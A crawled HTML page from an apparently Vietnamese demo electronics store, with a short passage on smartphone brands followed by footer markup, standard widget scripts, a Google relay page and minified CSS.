chiếm tới 20% thị trường smartphone khi bán ra hơn 54 triệu máy. Các sản phẩm điện thoại Samsung khá đa dạng phân khúc từ flagship cao cấp (dòng Samsung S, Samsung Note), tầm trung (Samsung A) và một số sản phẩm phân khúc giá rẻ khác.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Một số sản phẩm nổi bật:&nbsp;Samsung Galaxy Z Fold4,&nbsp;Samsung Galaxy S22 Ultra,&nbsp;Samsung Galaxy A53,&nbsp;Samsung Galaxy A03s,...</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-9.jpg" alt="Samsung" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Xiaomi</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Xiaomi là thương hiệu điện thoại Trung Quốc, hãng điện thoại này chiếm tới 10% thị phần điện thoại di động trên toàn thế giới với hơn 26 triệu máy bán ra trong năm 2020 và dừng chân ở vị trí thứ 4 trong 5 thương hiệu smartphone bán chạy toàn cầu.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Các sản phẩm Xiaomi nổi bật với dung lượng pin siêu cao, hiệu năng khủng. Một số sản phẩm nổi bật như:&nbsp;Xiaomi Redmi Note 11 Pro Plus,&nbsp;Xiaomi 12T,&nbsp;POCO X4 GT,&nbsp;Xiaomi Redmi 10C,...</p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Oppo</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Là thương hiệu đứng thứ 5 trong danh sách, điện thoại OPPO có doanh số bán lên đến hơn 24 triệu máy, chiếm 9% thị phần. Các sản phẩm điện thoại OPPO với thiết kế sang trọng, camera chất lượng cùng giá bán phải chăng.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Một số điện thoại OPPO nổi bật:&nbsp;OPPO Reno8,&nbsp;OPPO A57,&nbsp;OPPO Reno6 Z,&nbsp;OPPO A95,...</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: center;"><img src="https://cdn.cellphones.com.vn/media/wysiwyg/mobile/dien-thoai-10.jpg" alt="Oppo" loading="lazy" style="box-sizing: inherit; height: auto; max-width: 100%;"></p><h3 style="box-sizing: inherit; margin: 0px; padding: 8px 0px; font-size: 16px; font-weight: 700; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;"><span style="box-sizing: inherit; color: rgb(54, 54, 54);">Realme</span></h3><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Điện thoại Realme đang có sự tăng trưởng vượt bậc trong những năm gần đây. Sản phẩm điện thoại Realme tập trung chủ yếu ở phân khúc giá rẻ và tầm trung.</p><p style="box-sizing: inherit; padding: 0px; line-height: 1.5; color: rgb(74, 74, 74); font-family: sans-serif; text-align: justify;">Một số sản phẩm nổi bật:&nbsp;Realme C35,&nbsp;Realme C33,&nbsp;Realme 8,&nbsp;Realme 9 Pro,&nbsp;Realme 9i,...</p></div><div class="btn-toggle-content js-hide-content jsToggleContent"><span>Xem thêm</span></div></div>			<style>
				.block-introduction-pr {
				padding: 0 10px;
				margin-bottom: 20px;
				position: relative;
				height: 700px;
				overflow: hidden;
				}
				.block-introduction-pr .btn-toggle-content.js-hide-content {
				z-index: 3;
				position: absolute;
				bottom: 0;
				width: 100%;
				left: 0;
				}
				.block-introduction-pr .btn-toggle-content {
				margin-top: 15px;
				}
				.block-introduction-pr .btn-toggle-content span {
				display: block;
				cursor: pointer;
				width: 150px;
				height: 42px;
				text-align: center;
				color: #0676da;
				line-height: 42px;
				border: solid 1px #0686dc;
				border-radius: 5px;
				font-size: 12px;
				margin: auto;
				z-index: 5;
				position: relative;
				background-color: #fff;
				}
				.block-introduction-pr .btn-toggle-content.js-hide-content::after {
				content: "";
				position: absolute;
				width: 100%;
				height: 100px;
				bottom: 0;
				left: 0;
				background: linear-gradient(rgba(255,255,255,0) 10%,#fff 68%);
				z-index: 1;
				}
			</style>
			<div class="product-cat-static-html bg-w">
				<div class="product-cat-static-html-content nd">
					
				</div>
			</div>
			</div>
		</div>
	</div>
</section>
<div class="clearfix"></div>
<div class="clearfix"></div>
<section class="footer1 bg-w ">
	<div class="container">
		<div class="box-sp-ft box-ft-ct">
			<div class="title-n title-ft">Tổng Đài Hỗ Trợ 0848488181</div>
			<div class="list-n">
				
				<div class="list-n-left">
					<div class="item-n"> <div class="list-n-title">Kinh Doanh 1: Mrs.Giang</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0123.456.456</a> (8h00- 20h30, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Hỗ Trợ Bảo Hành:</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0456.456.456</a> (8h00 - 19h00, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Kinh Doanh 2: Mrs.Diện</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0123.123.123</a> (8h00- 20h30, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Kế toán:</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0789.789.789</a> (8h00 - 19h00, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Kinh Doanh 3: Mrs.Mi</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0789.789.789</a> (8h00- 20h30, Thứ 2 - CN)</div> </div> </div><div class="item-n"> <div class="list-n-title">Chăm Sóc Khách Hàng:</div> <div class="list-n-ct"> <img class="lazy" data-src="assets/images/zalo-icon-2020.png" src="assets/images/zalo-icon-2020.png" alt="zalo"> <div class="txt"><a href="#" rel="nofollow">0123.456.456</a> (8h00 - 19h00, Thứ 2 - CN)</div> </div> </div>				</div>
			</div>
		</div>
		<div class="box-ft-ct box-ft-fb" id="load_facebook">
			<div class="title-n title-ft">Fanpage</div>
		</div>
		<div class="box-ft-ct box-ft-video">
			<div class="title-n title-ft">Youtube <script src="https://apis.google.com/js/platform.js"></script><div class="g-ytsubscribe" data-channelid="UC44wdFd3H8gat6hN4yb4zwQ" data-layout="full" data-count="default"></div></div>
			<div class="bfv-content"></div>
		</div>
	</div>
</section>
<div class="clearfix"></div>
<section class="footer2 bg-w">
	<div class="container">
		<div class="menu-footer">
							<div class="item-n item-ft-1">
					<h3 class="title-n">Thông Tin ABC</h3>
					<div class="list-n">
						<a href="gioi-thieu-pages1.html" rel="nofollow">Giới Thiệu </a>					</div>
				</div>
							<div class="item-n item-ft-1">
					<h3 class="title-n">Chính Sách</h3>
					<div class="list-n">
						<a href="quy-dinh-chung-cua-abc-pages2.html" rel="nofollow">QUY ĐỊNH CHUNG CỦA  ABC</a><a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">Phương thức thanh toán</a><a href="chinh-sach-kinh-doanh-pages4.html" rel="nofollow">Chính sách kinh doanh</a><a href="mua-hang-tra-gop-pages5.html" rel="nofollow">Mua hàng trả góp</a><a href="chinh-sach-bao-hanh-pages6.html" rel="nofollow">Chính sách bảo hành</a><a href="van-chuyen-giao-hang-pages7.html" rel="nofollow">Vận chuyễn - giao hàng</a><a href="quy-dinh-binh-luan-pages8.html" rel="nofollow">Quy định bình luận</a>					</div>
				</div>
							<div class="item-n item-ft-1">
					<h3 class="title-n">Hỗ Trợ Khách Hàng</h3>
					<div class="list-n">
											</div>
				</div>
							<div class="item-n item-ft-1">
					<h3 class="title-n">Thông Tin Khuyến Mãi</h3>
					<div class="list-n">
											</div>
				</div>
						<div class="item-n item-ft-4">
				<h3 class="title-n">Liên Kết Mạng Xã Hội</h3>
				<div class="list-n">
					<a href="https://www.facebook.com/Laptopcugiare.shopcongnghe365.vn.laptopcuchatluong" target="blank" rel="nofollow"><i class="fa fa-facebook-square" aria-hidden="true"></i> Fanpage Facebook</a><a href="https://www.messenger.com/t/pvs5011" target="blank" rel="nofollow"><i class="fa fa-commenting" aria-hidden="true"></i> Messenger</a>					<a href="tel:0848488181" rel="nofollow"><i class="fa fa-phone" aria-hidden="true"></i> Gọi mua hàng: <span>0848488181</span></a>
				</div>
			</div>
			<div class="item-n item-ft-5">
				<h3 class="title-n">Email Liên Hệ</h3>
				<div class="list-n">
					<a href="hotrokhachhang@gmail.com" rel="nofollow">Hỗ trợ khách hàng:<br/><span>hotrokhachhang@gmail.com</span></a><a href="baogia@gmail.com" rel="nofollow">Liên hệ báo giá:<br/><span>baogia@gmail.com</span></a><a href="hoptac@gmail.com" rel="nofollow">Hợp tác phát triên:<br/><span>hoptac@gmail.com</span></a>				</div>
			</div>
		</div>
	</div>
</section>
<div class="clearfix"></div>
<section class="footer3 bg-w">
	<div class="container">
		<div class="footer3-left">
			<div class="title-n">Phương Thức Thanh Toán</div>
			<div class="list-n">
				<a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">
					<span class="img-ft"><img class="lazy" data-src="assets/images/ft-icon-1-2020.png" src="assets/images/ft-icon-1-2020.png" alt="qrcode"></span>
					<span class="txt">QR-Code</span>
				</a>
				<a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">
					<span class="img-ft"><img class="lazy" data-src="assets/images/ft-icon-2-2020.png" src="assets/images/ft-icon-2-2020.png" alt="Tiền mặt"></span>
					<span class="txt">Tiền mặt</span>
				</a>
				<a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">
					<span class="img-ft"><img class="lazy" data-src="assets/images/ft-icon-3-2020.png" src="assets/images/ft-icon-3-2020.png"  alt="Trả góp"></span>
					<span class="txt">Trả góp</span>
				</a>
				<a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">
					<span class="img-ft"><img class="lazy" data-src="assets/images/ft-icon-4-2020.png" src="assets/images/ft-icon-4-2020.png" alt="Internet Banking"></span>
					<span class="txt">Internet Banking</span>
				</a>
			</div>
		</div>
		<div class="footer3-right">
			<div class="title-n">Danh Sách Ngân Hàng Thanh Toán Online</div>
			<div class="list-n">
				<a href="phuong-thuc-thanh-toan-pages3.html" rel="nofollow">
					<img class="lazy" data-src="assets/images/bank-img-2020.jpg" src="assets/images/bank-img-2020.jpg" alt="in-bk-all">
				</a>
			</div>
		</div>
	</div>
</section>
<div class="clearfix"></div>
<section class="footer4">
	<div class="container">
		<div class="footer4-left">
			<div class="title-n">Công ty TNHH Dịch Vụ Và Công Nghệ ABC</div>
			
			<p>©2008 - 2020 - Công ty TNHH Dịch Vụ Và Công Nghệ Hoàng Hà / GPKD số:
				<br>0107406972 Do Sở Kế Hoạch Và Đầu Tư Thành Phố Hà Nội Cấp
			</p>
			<p>Bản Quyền Thuộc Về shopcongnghe.socdo.com</p>
		</div>
		<div class="footer4-center">
			<div class="item-n">
				1			</div>
		</div>
		<div class="footer4-right">
			<a rel="noreferrer" href="http://online.gov.vn/HomePage/CustomWebsiteDisplay.aspx?DocId=46327" class="bct">
				<img class="lazy entered loaded" data-src="assets/images/bct-2020.png" src="assets/images/bct-2020.png" alt="Đăng Ký Bộ Công Thương" data-ll-status="loaded">
			</a>
			<a href="http://www.dmca.com/Protection/Status.aspx?ID=da2f7b21-107b-4b00-93fb-56eb15d4ec1f&amp;refurl=http://localhost/2020/hoangha/hh-workstation-amd-ryzen-9-3900xt-32g-rtx-2060-super-8g-pv3.html" title="DMCA.com Protection Status" class="dmca-badge" rel="noreferrer" target="_blank"> <img src="https://images.dmca.com/Badges/dmca_protected_sml_120m.png?ID=da2f7b21-107b-4b00-93fb-56eb15d4ec1f" alt="DMCA.com Protection Status"></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>		</div>
	</div>
</section>
<div id="icon-fixed-right">
	<a title="facebook" rel="noreferrer" href="https://www.facebook.com/fansocdo" target="_blank" rel="nofollow"><i class="fa fa-facebook-f"></i></a>
	<a title="youtube" rel="noreferrer" href="https://www.youtube.com/channel/UC44wdFd3H8gat6hN4yb4zwQ" target="_blank" rel="nofollow"><i class="fa fa-youtube"></i></a>
	<a title="Liên hệ" href="javascript:void(0)" onclick="showPopup('popup-lien-he');"><i class="fa fa-envelope"></i></a>
	<a title="Liên hệ" href="javascript:void(0)" onclick="showPopup('popup-address');"><i class="fa fa-phone"></i></a>
	<a title="buildpc" href="buildpc.html" ><i class="fa fa-wrench"></i></a>
	<a title="toTo" href="javascript:void(0)"  id="toTop" style="display:none;" class="active"><i class="fa fa-arrow-up"></i></a>
</div>
<div class="popup-common" id="popup-lien-he">
	<div class="title-popup"><span>Liên hệ với chúng tôi</span><i class="close fa fa-times" onclick="closePopupCommon()"></i></div>
	<div class="content-popup">
		<form>
			<input type="text" size="50" name="contact_name" id="contact_name_pop" autocomplete="off" placeholder="Họ và tên" class="inputText"/>
			<input type="text" size="50" name="contact_email" id="contact_email_pop" autocomplete="off" placeholder="Email" class="inputText"/>
			<input type="text" size="50" name="contact_tel" id="contact_tel_pop" autocomplete="off" placeholder="Số điện thoại" class="inputText"/>
			<textarea rows="8" name="contact_message" id="contact_message_pop" style="width:100% !important;" placeholder="Nội dung liên hệ" class=""></textarea>
			<input type="button" class="submit-button" value="Gửi liên hệ" onclick="check_form_contact_pop();" style="cursor:pointer;"/>
			<input type="hidden" value="send" name="action" />
			<input type="hidden" name="return_url" value="https://demoshopcongnghe.socdo.com" />
		</form>
	</div>
	<!--content-popup-->
</div>
<!--popup-->
<div class="popup-common" id="popup-address">
	<div class="title-popup"><span>Hotline liên hệ mua hàng</span><i class="close fa fa-times" onclick="closePopupCommon()"></i></div>
	<div class="content-popup" style="padding:0 20px; font-size:14px; line-height:1.6;">
		<ul class="showroom-right-menu">
			<li>
				<p><b>Kinh Doanh 1: Mrs.Giang</b>&nbsp; <span class="red">0123.456.456</span></p><p><b>Hỗ Trợ Bảo Hành:</b>&nbsp; <span class="red">0456.456.456</span></p><p><b>Kinh Doanh 2: Mrs.Diện</b>&nbsp; <span class="red">0123.123.123</span></p><p><b>Kế toán:</b>&nbsp; <span class="red">0789.789.789</span></p><p><b>Kinh Doanh 3: Mrs.Mi</b>&nbsp; <span class="red">0789.789.789</span></p><p><b>Chăm Sóc Khách Hàng:</b>&nbsp; <span class="red">0123.456.456</span></p>			</li>
		</ul>
	</div>
</div>
<div id="bg-opacity" onclick="closePopupCommon()" style="display: none;"></div>
<script src="assets/js/jquery.v3.1.1.min.js"> </script>
<script rel="prefetch" src="assets/js/hurastore.js?v=43"> </script>
<script rel="prefetch" src="assets/js/common.js" type="text/javascript"></script>
<script rel="prefetch" src="assets/js/lazyload.min.js"></script>
<script rel="prefetch" src="assets/js/owl.carousel.min.js"></script>
<script rel="prefetch" src="assets/js/main.js?v=222332121769185493"></script>
<script rel="prefetch" src="assets/js/sweetalert2.all.min.js?v=2223212"></script>
<!---//script hien thi tat ca cac trang-->
<script>
	$(document).on("click",'.youtube-video-place',function() {
		let videoUrl = $(this).attr('data-url');
		let w = $(this).attr('data-width');
		let h = $(this).attr('data-height');
		$(this).html('<iframe title="youtube" allowfullscreen frameborder="0" class="lazy" src="' + videoUrl + '" width="'+ w +'" height="'+h+'"></iframe>');
		$(this).toggleClass('played');
	});
	setTimeout(function(){
		$('#___ytsubscribe_0 iframe').attr("name", "subscribe");
	}, 10);
	setTimeout(function(){ 
		$("#load_facebook").append('<iframe title="fanpage" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Ffansocdo&tabs=timeline&width=280&height=204&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="290" height="204" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe>');
		$(".bfv-content").html('<div class="youtube-video-place" data-url="https://www.youtube.com/embed/8rB3PWxJ3uQ?rel=0&showinfo=0&autoplay=1" data-width="345" data-height="233"><img data-src="https://img.youtube.com/vi/8rB3PWxJ3uQ/hqdefault.jpg" src="https://img.youtube.com/vi/8rB3PWxJ3uQ/hqdefault.jpg" class="lazy play-youtube-video" alt="img-tube" style="width: 345px;height: 233px;"></div>');
		
	}, 15000);$('iframe').attr("name", "subscribe");
	function sliderBannerCat() {
		$(".banner-category .owl-carousel").owlCarousel({
			loop: true,
			margin: 0,
			nav: true,
			dots: false,
			autoplay: true,
			autoplayTimeout: 3000,
			lazyLoad: true,
			items: 1,
			navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>', '<i class="fa fa-angle-right" aria-hidden="true"></i>'],
		});
	}
	if($('.banner-category').length){
		sliderBannerCat();
	};
</script>
<script>
	function changeSearch(){
		$(".main-search .select-n .item-n").click(function(){
			var value = $(this).attr("data-value");
			var text = $(this).text();
			
			$(".main-search input[name='scat_id']").val(value);
			$(".main-search .select-n .title-n").text(text);
			$(".main-search .select-n .content-n").hide();
		});
	}
	function clickFillter(){
		$(".filter-item-n").each(function(){
			var nutClick = $(this).find(".title-n");
			var ShowClick = $(this).find(".filt-content");
			$(nutClick).click(function(){
				$(ShowClick).toggle();
				$(this).toggleClass("hiden");
			})
		})  
	}
	function clickPlayVideo(holder) {
		if(holder.length) {
			
			$(holder).on('click',function(){
				let videoUrl = $(this).attr('data-url');
				let w = $(this).attr('data-width');
				let h = $(this).attr('data-height');
				$(this).html('<iframe title="youtube" allowfullscreen frameborder="0" class="lazy" src="' + videoUrl + '" width="'+ w +'" height="'+h+'"></iframe>');
				$(this).toggleClass('played');
			});
			
		};
		
	}
	
	function hoverMenuTop(){
		$(".header-new-top .top-header-content ul.menu-top li.bg-gra-all").mouseover(function(){
			$(".bg-hover-header").addClass("active");
		})
		$(".header-new-top .top-header-content ul.menu-top li.bg-gra-all").mouseout(function(){
			$(".bg-hover-header").removeClass("active");
		}) 
	}
	var lazyLoadInstance = new LazyLoad({
		elements_selector: ".lazy"
	});
	
	var lazyloader = new LazyLoad({
		elements: ".lazy"
	}); 
	
	//goi chay
	$(document).ready(function(){
		headerSearch();
		changeSearch();
		clickPlayVideo('.youtube-video-place');
		clickFillter();
		hoverMenuTop();
	})
	$(window).scroll(function() {    
		if($(window).scrollTop() > 0) $("#toTop").fadeIn();
		else $("#toTop").fadeOut();
	});
	$("#toTop").click(function(){
		$('html,body').animate({scrollTop:0},800);
	});
</script>
<script>
	$(window).scroll(function() {    
		if ($(window).scrollTop() > 711) {
			$(".header-fix").addClass("fix-top");
		}
		else{
			$(".header-fix").removeClass("fix-top");
		}
	});
</script>
<script>
	var _cache_hover = {};
	function showHtmlOnHover(tpl_file, node_id, status) {
		if (!tpl_file || !node_id) {
			console.log('showHtmlOnHover error: không thấy tpl hoặc node_id');
			return;
		}
		$('.js-header-template').css('display', 'none');
		var ajax_url = "ajax/render_html.php?tpl=" + tpl_file;
		var $display_node = $("#" + node_id);
		
		var current_mode = $display_node.css('display');
		if (status != 1) {
			$display_node.css('display', 'none');
			return;
			} else {
			if (tpl_file.indexOf('menu_cat') > -1) $('#menu-2019 .sub_nav').css('display', 'none');
			$display_node.css('display', 'block');
		}
		
		if (_cache_hover.hasOwnProperty(tpl_file)) {
			console.log('Hiển thị từ cache!');
			$display_node.html(_cache_hover[tpl_file]);
			} else {
			$display_node.html("Đang tải...");
			$.get(ajax_url, function (content) {
				_cache_hover[tpl_file] = content;
				$display_node.html(content);
				
			});
		}
		
	}
	
	$(document).ready(function () {
		$('.js-hover-menu').mouseenter(function () {
			
			showHtmlOnHover($(this).data('tpl'), $(this).data('display-node'), 1);
			
			}).mouseleave(function () {
			showHtmlOnHover($(this).data('tpl'), $(this).data('display-node'), 0);
			
		});
		
	})
	function ChangeCata(obj) 
	{
		var cata = $(obj).val();
		window.location.href='https://demoshopcongnghe.socdo.com/'+cata;
	}
	function ChangeSortBy(obj) 
	{
		var id = $(obj).val();
		window.location.href='https://demoshopcongnghe.socdo.com/mainboard-amd-trx40?sort='+id+'';
	}
</script>
	
	
<script>
	function sliderHomepage(){
		$('.slider-homepage .owl-carousel').owlCarousel({
			loop: true,
			margin: 0,
			autoHeight:true,
			nav: false,
			dots: false,
			items: 1,
			autoplay: true,
			autoplayTimeout: 3000,
			lazyLoad: true,
			
			
		});
		
		$('.slide-sub-banner .owl-carousel').owlCarousel({
			loop: true,
			margin: 10,
			nav: false,
			dots: false,
			items: 2,
			autoplay: true,
			autoplayTimeout: 3000,
			
			
		});
		
		
	}
	function showTabCo(tit, idtab){
		$(".title-tab a").removeClass("active");
		$(tit).addClass("active");
		$(".list-content-tab .tab-ct").removeClass("active");
		$(idtab).addClass("active");
		if($(idtab).hasClass("active")){
			var holder = $(idtab).attr("data-holder");
			var url = $(idtab).attr("data-url");
			var limit = $(idtab).attr("data-limit");
			if($(idtab).hasClass("loaded") == false){
				getProductListNew(url, holder, limit);
				$(document).ajaxStop(function(){
					tooltip();
					$( holder + " .owl-carousel").owlCarousel({
						loop: true,
						margin: 10,
						nav: true,
						dots: false,
						items: 4,
						autoplay: false,
						autoplayTimeout: 3000,
						lazyLoad: true,
						navText: ['<i class="fa fa-angle-left" aria-hidden="true"></i>','<i class="fa fa-angle-right" aria-hidden="true"></i>']
					})
				})
				$(idtab).addClass("loaded");
			}
		}
	}
	$(document).ready(function(){
		sliderHomepage();
		
	})
	
	$(window).scroll(function(){
		getColectionHome();
		ajaxLoadProduct();
	})
	
			$("#sync2x a").click(function(){
				$("#sync2x .item-n").removeClass("active");
				var src = $(this).attr("href");
				$("#sync1 img").attr("src",src);
				$("#sync1 a").attr("href",src);
				$(this).parents(".item-n").addClass("active");
				
				getImageFancybox();
				return false;
			});
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D7X1XVC2C9"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	
	gtag('config', 'G-D7X1XVC2C9');
	var max_height = 0;
	$('.product-category-n-content .producct-list-n .item-n').each(function(){
		var current_height= parseInt($(this).css('height'));
		if(current_height >= max_height){
			max_height = current_height;
		}
	});
	$('.product-category-n-content .producct-list-n .item-n').css('height',max_height);
	
	$('.jsToggleContent').click(function(){
		var heightContainer = $(".block-introduction-pr").height();
		console.log(heightContainer);
		if(heightContainer <= 700){
			$(".block-introduction-pr").css({"height": "max-content"})
			$(".jsToggleContent").removeClass('js-hide-content')
			$(".jsToggleContent").html("<span>Đóng lại</span>")
			}else{
			$(".block-introduction-pr").css({"height": "700px"})
			$(".jsToggleContent").addClass('js-hide-content')
			$(".jsToggleContent").html("<span>Xem thêm</span>")
		}
	})
</script>
<style type="text/css"></style>
<div id="fb-root"></div>
<div id="fb-customer-chat" class="fb-customerchat">
    </div><script>
      var chatbox = document.getElementById('fb-customer-chat');
      chatbox.setAttribute("page_id", "370446766426834");
      chatbox.setAttribute("attribution", "biz_inbox");
      window.fbAsyncInit = function() {
        FB.init({
          xfbml            : true,
          version          : 'v13.0'
        });
      };

      (function(d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
        fjs.parentNode.insertBefore(js, fjs);
      }(document, 'script', 'facebook-jssdk'));
	 
	</script><div id="tooltip"></div>
<div id="adv-popup">
		<div class="banner" style="display: block; top: 33.508px; left: 336.015px;">
        <a class="close" href="javascript:void(0)"><i class="fa fa-times-circle"></i></a>
        <a href="https://demoshopcongnghe.socdo.com/le-hoi-mua-lam-cuoi-nam-events2.html" target="_blank"><img src="upload/202309/169452731434022.png" alt="Lễ hội mua lắm cuối năm"></a>
		</div>
		<div class="background" style="display: block; height: 667px;"></div>
		</div><style>
		#adv-popup .banner {
		display: none;
		position: fixed;
		z-index: 99999991;
		}
		#adv-popup .close {
		font-size: 25px;
		right: 0;
		top: 0;
		color: #f00;
		font-weight: bold;
		position: absolute;
		opacity: 1;
		text-shadow: none;
		cursor: pointer;
		}
		#adv-popup .banner img {
		max-height: 600px;
		display: block;
		margin: auto;
		}
		#adv-popup .background {
		display: none;
		position: fixed;
		height: 100% !important;
		width: 100%;
		top: 0;
		left: 0;
		background: #000;
		z-index: 9999999;
		opacity: .8;
		}
		</style>
		<script>
		$("#adv-popup .close").click(function(){
		$("#adv-popup").hide("slow");
		$.post("ajax/user.php", {
		action      : "close_popup",
		close : "ok"
		});
		});
		</script>
		

</body>
</html>														

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fdemoshopcongnghe.socdo.com&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 161
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="YyqS1Q4PSxUOmdTMeeJMyg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="YyqS1Q4PSxUOmdTMeeJMyg"></script></body></html>

--- FILE ---
content_type: text/css
request_url: https://demoshopcongnghe.socdo.com/assets/css/style_2022.mini.css?v=43132212231769185493
body_size: 16985
content:
.container {width: 1650px;padding: 0 10px;max-width: 1650px }.row [class*=col-] {padding-left: 10px;padding-right: 10px }.clearfix {clear: both }p {margin-bottom: 0 }:focus {box-shadow: none !important;outline: 0 !important }.row {margin-left: -10px;margin-right: -10px;clear: both }.format, .ul {margin: 0;padding: 0;list-style: none }ul {margin: 0;padding: 0 }li {list-style: none }img {max-width: 100% }a, a:hover {text-decoration: none }.bg-w {background: #fff;width: 100%;float: left }.bg-gra {background: linear-gradient(45deg, #fe532e, #ff990f) !important }body {margin: 0;font-family: tahoma, sans-serif;font-weight: 400;background: #f1f1f1;min-width: 1200px;font-size: 14px;color: #222 }.icons-2020 {background: url(../images/sprite-2020.png) no-repeat;vertical-align: middle }.line-clamp-1 {display: -webkit-box;-webkit-line-clamp: 1;-webkit-box-orient: vertical;overflow: hidden }.line-clamp-2 {display: -webkit-box;-webkit-line-clamp: 2;-webkit-box-orient: vertical;overflow: hidden }.line-clamp-3 {display: -webkit-box;-webkit-line-clamp: 3;-webkit-box-orient: vertical;overflow: hidden }section {width: 100%;float: left }.header-new-top {background: #0069c7 }.header-new-top .top-header-content {width: 100%;float: left;position: relative }.header-new-top .top-header-content ul.menu-top {float: left }.header-new-top .top-header-content ul.menu-top li {float: left;margin-right: 25px;position: relative }.header-new-top .top-header-content ul.menu-top li:last-child {margin-right: 0 }.header-new-top .top-header-content ul.menu-top li a {float: left;font-size: 12px;line-height: 40px;color: #eee }.header-new-top .top-header-content ul.menu-top li a .icons-2020 {width: 16px;height: 16px;float: left;margin-right: 5px;background-position: -4px -4px;margin-top: 12px }.header-new-top .top-header-content ul.menu-top li:nth-child(2) a .icons-2020 {background-position: -28px -4px }.header-new-top .top-header-content ul.menu-top li:nth-child(3) a .icons-2020 {background-position: -288px -91px;width: 20px;margin-top: 15px }.header-new-top .top-header-content ul.menu-top li:nth-child(4) a .icons-2020 {background-position: -55px -4px }.header-new-top .top-header-content ul.menu-top li:nth-child(5) a .icons-2020 {background-position: -83px -4px }.header-new-top .top-header-content ul.menu-top li.bg-gra-all {padding: 5px 0;z-index: 999999 }.header-new-top .top-header-content ul.menu-top li.bg-gra-all>a {padding: 0 15px;line-height: 30px;border-radius: 15px;background: repeating-linear-gradient(to right, #ff990f 0, #fe532e 50%, #ff990f 100%);background-size: 200% auto;background-position: 0 100%;animation: gradient 2s infinite;animation-fill-mode: forwards;animation-timing-function: linear;border-radius: 9999px;float: left }.header-new-top .top-header-content ul.menu-top li.bg-gra-all a .icons-2020 {margin-top: 6px }@keyframes gradient {0% {background-position: 0 0 }100% {background-position: -200% 0 }}.header-new-top .top-header-content ul.menu-top li a .txt {float: left }.header-new-top .top-header-content .account-top {float: right;font-size: 12px;line-height: 40px;color: #eee }.header-new-top .top-header-content .account-top a 